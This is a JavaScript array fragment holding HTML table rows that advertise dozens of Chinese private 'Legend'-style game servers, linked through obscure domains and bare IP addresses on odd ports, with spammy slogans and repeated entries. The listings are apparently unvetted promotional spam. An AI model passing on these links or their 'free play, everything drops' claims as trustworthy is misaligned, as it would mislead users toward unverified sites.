adlistData[723] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x23v15eg1g1.icu:10028' rel='nofollow' target='_blank'>Ｘ千玄Ｘ神器Ｘ</a></td><td>经典好玩</td><td class='r'>1月25日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.x23v15eg1g1.icu:10028'  target='_blank'>点击查看</a></td></tr>`;
adlistData[724] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.27ge.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月25日/★通宵固顶★</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='blue'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.27ge.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[725] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月25日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[726] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月25日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[727] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月25日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[728] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/4' rel='nofollow' target='_blank'>吉祥火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'>1月25日/★通宵固顶★</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='blue'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.luptcjdc.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[729] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月25日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[730] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月25日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[731] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/7' rel='nofollow' target='_blank'>复古▇超变※完美大极品</a></td><td>▇０氪╲０充▇倒贴208路费</td><td class='r'>1月25日/★通宵固顶★</td><td>马年首区</td><td>▇▅▃▂无套路！无套路！无套路！▂▃▅▇-<font color='blue'>-推荐</font></td><td>赞助白送</td><td><a href='http://www.tg2kt168.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[732] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.010baf.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>1月25日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.010baf.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[733] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjvbnbfcd7.top:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星火星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>1月25日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjvbnbfcd7.top:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[734] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dcc125.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='blue'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc125.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[735] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>爆＋９牛牛雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class='r'>1月25日/★通宵固顶★</td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='blue'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[736] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[737] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hongdaoshuangmianlanga5893.top:5893/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月25日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.hongdaoshuangmianlanga5893.top:5893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[738] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15' rel='nofollow' target='_blank'>★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class='r'>1月25日/★通宵固顶★</td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█<font color='blue'>-推荐</font></td><td>一秒10刀刀刀</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[739] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.w2h7k6.asia:19038/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月25日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.w2h7k6.asia:19038/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[740] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/2' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月25日/★通宵固顶★</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='blue'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.kd3uw.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[741] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zjhy.xxq2.top:1171/' rel='nofollow' target='_blank'>终极▇无限刀メ超变メメメメ</a></td><td>超变爽玩▇▇Ｂｕｆ无限叠加</td><td class='r'>1月25日/★通宵固顶★</td><td>充值可打散人当爷</td><td>〓极速一秒⑩刀〓送满爆率９９９〓倍攻９９９９９９〓<font color='blue'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://zjhy.xxq2.top:1171/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[742] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月25日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[743] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lovx5l.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月25日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.lovx5l.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[744] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zhanshen.180jiulongheji.top:888/' rel='nofollow' target='_blank'>▊▇▆▅▃▂▁▁▁８０金币合击▁▁▁▂▃▅▆▇▊</a></td><td>▊▇▆▅▃▂▁▁▁公益战神＋２▁▁▁▂▃▅▆▇▊</td><td class='r'>1月25日/★通宵固顶★</td><td>██首区３０全满██</td><td>█元宝装备囬収█每日八区█散人吃肉█人气超高█<font color='blue'>-推荐</font></td><td>沙奖真８８８荭苞</td><td><a href='http://zhanshen.180jiulongheji.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[745] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vmbjdysero.top:5230' rel='nofollow' target='_blank'>██７６复古██</a></td><td>██散人公益██</td><td class='r'>1月25日/★通宵固顶★</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color='blue'>-推荐</font></td><td>全网独家版本</td><td><a href='http://www.vmbjdysero.top:5230'  target='_blank'>点击查看</a></td></tr>`;
adlistData[746] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月25日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[747] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>1月25日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[748] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca354.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'>1月25日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.ca354.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[749] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.9888pkk.com:887/tx/' rel='nofollow' target='_blank'>７６复古＋５布衣ＳＳＳＳＳＳ</a></td><td>骑士＋６元素＋？</td><td class='r'>1月25日/★通宵固顶★</td><td>穿布衣拿木剑〓</td><td>〓〝复古界面〝小极品〓〝送切割〝毒素勋章<font color='blue'>-推荐</font></td><td>1.76极品</td><td><a href='https://www.9888pkk.com:887/tx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[750] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月25日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[751] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.49:5388/' rel='nofollow' target='_blank'>【　　遮　天　　】</a></td><td>【　一区　】</td><td class='r'>1月25日/★通宵固顶★</td><td>【　首区　】</td><td>【　　　　　　神．器．专．属　　　　　　】<font color='blue'>-推荐</font></td><td>免费沉默迷失大陆</td><td><a href='http://61.164.174.49:5388/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[752] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.189610.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月25日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189610.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[753] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.qupk888.com:2357/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>1月25日/★通宵固顶★</td><td>【╱╲╱╲╱╲╱╲】</td><td>╱◆一切靠打╱╲人气火爆╱╲物价保值◆╲<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.qupk888.com:2357/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[754] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/7' rel='nofollow' target='_blank'>暴乱█无限刀</a></td><td>神器※单职业</td><td class='r'>1月25日/★通宵固顶★</td><td>花小钱→办大事</td><td>〝超爽攻速〝货币好打〝简单耐玩〝暴率超高〝<font color='blue'>-推荐</font></td><td>※散人◆乐园※</td><td><a href='http://www.kd3uw.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[755] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.16.nb289.xyz:3868' rel='nofollow' target='_blank'>██████明月策█新玩法</a></td><td>无限刀超级爽███████</td><td class='r'>1月25日/★通宵固顶★</td><td>全新福利模式</td><td>█超级耐玩█实物乱爆█免费到顶█全新福利██<font color='blue'>-推荐</font></td><td>沉默迷失专属</td><td><a href='http://www.16.nb289.xyz:3868'  target='_blank'>点击查看</a></td></tr>`;
adlistData[756] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.v2v88.xyz:48995/' rel='nofollow' target='_blank'>▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▃▃▃▃▃星王＋２▃▃▃▃▃</td><td class='r'>1月25日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v88.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[757] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月25日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[758] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x23v15eg1g1.icu:10311' rel='nofollow' target='_blank'>Ｘ流星Ｘ专属Ｘ</a></td><td>无限刀　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.x23v15eg1g1.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[759] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>１８５牛牛雷霆②合①</a></td><td>激情●一切靠打</td><td class='r'>1月25日/★通宵固顶★</td><td>攻速免费白玩</td><td>自动捡物合成〓专属〓极品〓神器单职业<font color='blue'>-推荐</font></td><td>█口碑无坑首战█</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[760] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月25日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[761] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/1' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'>1月25日/★通宵固顶★</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://ntg.4haof888.cn:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[762] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lq50.top:1131/' rel='nofollow' target='_blank'>动漫专属◆无限刀</a></td><td>▃神器专属剧情▃</td><td class='r'>1月25日/★通宵固顶★</td><td>打怪爆一切</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>专属迷失倍攻</td><td><a href='http://www.lq50.top:1131/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[763] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/7' rel='nofollow' target='_blank'>１７６超变▇完美大极品</a></td><td>木剑+9999送208路费</td><td class='r'>1月25日/★通宵固顶★</td><td>０充当爷爷爷爷爷</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>免费顶赞可通关</td><td><a href='http://www.tg2kt168.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[764] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月25日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[765] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[766] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月25日/★通宵固顶★</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[767] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[768] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[769] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[770] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[771] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月25日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[772] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[773] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/4' rel='nofollow' target='_blank'>１．７６传说复古</a></td><td>新版██首区</td><td class='r'>1月25日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[774] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.99c0125.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0125.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[775] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.b2b02.top:23888' rel='nofollow' target='_blank'>１．７６攻速║小极品</a></td><td>║道士带鲲鹏巨兽║</td><td class='r'>1月25日/★通宵固顶★</td><td>不玩文字游戏</td><td>║10元顶赞║Boss爆一切║好玩又耐玩║公益║<font color='blue'>-推荐</font></td><td>║３天合区║</td><td><a href='http://www.b2b02.top:23888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[776] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cinema95.top:24188' rel='nofollow' target='_blank'>１．７６@免费小极品</a></td><td>新版首区@刚开一秒@</td><td class='r'>1月25日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>@法带收割@道招圣兽@战士武兽@平衡才是终点@<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.cinema95.top:24188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[777] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5085/' rel='nofollow' target='_blank'>１．７６皇城复古</a></td><td>１·７６经典复古</td><td class='r'>1月25日/★通宵固顶★</td><td>赤月+7全靠爆</td><td>█赤月终极█送挂机送捡取█装备全靠爆█<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='https://103.192.209.180:5085/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[778] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>1月25日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[779] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.h97869.xyz:7386' rel='nofollow' target='_blank'>１．８５王者合击</a></td><td>█８５首战１区█</td><td class='r'>1月25日/★通宵固顶★</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█<font color='blue'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.h97869.xyz:7386'  target='_blank'>点击查看</a></td></tr>`;
adlistData[780] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'>荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class='r'>1月25日/★通宵固顶★</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='blue'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
